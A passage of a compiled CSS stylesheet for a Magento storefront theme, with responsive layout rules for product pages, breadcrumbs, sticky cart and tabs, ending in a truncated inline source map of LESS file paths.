    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%